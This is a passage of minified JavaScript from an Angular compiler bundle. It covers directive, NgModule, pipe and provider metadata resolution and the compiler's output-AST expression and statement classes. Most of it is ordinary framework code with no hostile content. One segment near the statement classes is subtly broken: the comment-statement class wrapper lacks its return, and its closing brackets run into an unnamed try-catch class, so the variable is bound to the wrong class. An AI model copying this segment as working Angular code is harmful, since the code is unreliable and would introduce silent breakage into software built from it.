e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new 